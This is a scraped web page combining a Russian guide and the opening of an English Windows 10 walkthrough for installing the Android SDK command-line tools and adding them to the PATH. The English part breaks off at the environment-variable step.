- Как установить Android SDK на Windows, Mac и Linux
- Ручная установка
- Установка компонентов
- Ссылки
- How To Install Android SDK Tools On Windows
- Step 1 — Download SDK Tools
- Step 2 — Install Command Line Tools
- Step 3 — Install Platform Tools
- Step 4 — Configure Environment Variable
- Step 5 — Configure Commands
- Step 6 — Using the SDK Manager
- Step 7 — Using the Emulator and AVD Manager
- Summary
- Эмулятор Android Studio SDK
- Особенности платформы
- Как установить Android SDK?
- Готовимся к установке
- Устанавливаем при помощи Android Studio
- Устанавливаем отдельный файл
- Запуск и функции
- Скачать Android SDK Tools на русском
- Зачем необходим Андроид СДК?
Как установить Android SDK на Windows, Mac и Linux
22 октября 2008 года в Android появился магазин приложений Play Market. С тех пор прошло больше 10 лет и сегодня Google Play насчитывает почти 3 миллиона приложений в их числе Telegram с каналом AndroidInsider. Как же разработчикам со всего мира удается создавать качественные продукты? Они используют Android SDK. Чтобы получить все инструменты и средства разработки приложений, необходимо скачать среду разработки Android Studio. Но что, если вы хотите воспользоваться Android SDK с командной строкой без Android Studio и ненужных средств? В этом материале мы подскажем, как правильно установить и настроить Software Development Kit.
Ручная установка
Переходим по этой ссылке, находим раздел «Command line tools only» и скачиваем нужную версию в зависимости от вашей системы.
Создайте папку Android в корневой папке системы. В случае с Windows это локальный диск «С», а в OS X и Linux — домашняя папка пользователя. Распакуйте скачанный архив в папку Android. Для дальнейшей работы необходим установленный пакет Java на компьютере. OS X из коробки его поддерживает, чтобы проверить это, в терминале вбейте «which java», система должна выдать расположение пакета. На Windows и Linux устанавливаем JDK по этой ссылке.
Если вы используете Linux, вам понадобится установить еще несколько пакетов с помощью этой команды «sudo apt-get install lib32ncurses5 lib32stdc++6». Для других версий Linux необходимо найти подходящие пакеты ncurses5 и stdc++6.
Установка компонентов
Переходим в папку «Android/bin», находим исполняемый файл sdkmanager и запускаем, откроется следующее окно:
Выбираем «Android SDK Tools» и «Android SDK Platform-Tools», на Windows необходимо выбрать еще и «Google USB Driver». После этого подтвердите условия лицензионного соглашения, и начнется установка инструментов. В Windows они расположатся в папке «Windows\users\Имя пользователя\AppData\Local\Android», а на Linux и Mac в папке «.Android».
Ссылки
Теперь давайте создадим символическую ссылку на эти папки, чтобы можно было быстро запустить инструменты через командную строку.
В Windows переходим в «Этот компьютер → Свойства → Дополнительные параметры системы → Дополнительно → Переменные среды». В «Переменные среды для пользователя» находим строку «Path» и кликаем по ней 2 раза. Откроется окно, в нём нажимаем «Создать» и вставляем полный путь к инструментам через точку с запятой. Должно выглядеть примерно так «C:\Android\tools;C:\Android\platform-tools».
На Mac в домашней папке находим скрытый файл «.bash_profile» или просто «.profile». Открываем его командой «nano
/.profile» и добавляем путь до инструментов:
export PATH=»$HOME/Android/tools:$PATH»
export PATH=»$HOME/Android/platform-tools:$PATH»
Сохраняем файл комбинацией «CMD+X» и далее жмём «Y». На Linux процесс аналогичен, но нужно запускать файл .bashrc.
Вот и всё. Теперь команды Android SDK доступны через консоль. Вы сможете, например, устанавливать образы и вручную обновлять смартфон.
How To Install Android SDK Tools On Windows
It provides all the steps required to install Android Platform Tools and SDK Manager on Windows 10 without using Android Studio.
In this tutorial, we will discuss all the steps required to install Android Platform Tools and SDK Manager on Windows 10. This tutorial provides the steps for Windows 10, though the steps should be the same on other versions of Windows.
This post is useful for the developers using Android Platform Tools and SDK manager without installing Android Studio for the use cases including hybrid app development using Ionic. It also assumes that a valid JAVA_HOME environment variable exists pointing to the installation directory of Java.
You can follow How To Install Java 8 On Windows 10, How To Install Java 11 On Windows, How To Install Java 15 On Windows, or How To Install OpenJDK 15 On Windows to install Java on Windows. In case you are interested in developing Android applications using Android Studio, you can also follow How To Install Android Studio On Windows.
Step 1 — Download SDK Tools
Open the download tab of Android Studio and scroll down to the Command line tools only section. This section shows various options to download the SDK tools as shown in Fig 1.
Click the first link having the download option for Windows as highlighted in Fig 1. It will ask to accept to terms and conditions as shown in Fig 2.
Go through the details, agree on the terms and conditions and click the Download Button to start the download.
Step 2 — Install Command Line Tools
In this step, we will install the Android Command Line Tools on Windows 10. Create the directory android-sdk at your preferred location and extract the content of the downloaded SDK Tools zip to this directory. Make sure that the extracted content is available within the android-sdk directory created by us as shown in Fig 3.
Step 3 — Install Platform Tools
In this step, we will install the Android Platform Tools on Windows 10. Follow the same steps similar to Android SDK Tools to install Android Platform Tools using the download link as shown in Fig 4, Fig 5, and Fig 6.
Step 4 — Configure Environment Variable
Right-click the My Computer or This PC on the desktop and click the Properties Option. Now click the Advanced system settings. It will show the System Properties dialog having Advanced Tab options as shown in Fig 7.
